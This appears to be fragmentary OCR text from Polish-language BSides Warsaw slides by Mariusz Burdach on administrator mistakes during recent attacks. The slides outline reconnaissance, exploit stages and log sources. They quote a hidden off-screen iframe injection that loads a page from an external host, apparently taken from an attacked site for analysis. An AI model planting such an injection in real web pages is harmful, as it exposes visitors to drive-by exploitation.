 1. Reconnaissance
A. KNF – dzienniki zdarzeń serwerów oraz urządzeń
sieciowych (SQLi, XSS) oraz informacje z zewnątrz
IFRAME: document.write("<div id='fgHpTk' width='0px' height='0px'><iframe name='forma' src='https://www.eye-
watch.in/design/fancybox/images.jsp?pagenum=1' width='145px' height='146px' style='left:-
2144px;position:absolute;top:0px;'></iframe></div>");
A. Etap I: exploit (cambio.xap/cambio.swf) oraz svchost
A. Dzienniki zdarzeń ze stacji roboczych (UAC/Security)
B. Dzienniki zdarzeń z urządzeń sieciowych (po deszyfracji
SSL)
C. Systemy AV
D. EMET
B. Etap II:
A. Skanowanie portów 8080, 445, 135
Błędy Administratorów W Kontekście Ostatnich Ataków
- Mariusz Burdach
BSIDES
Warsaw
when red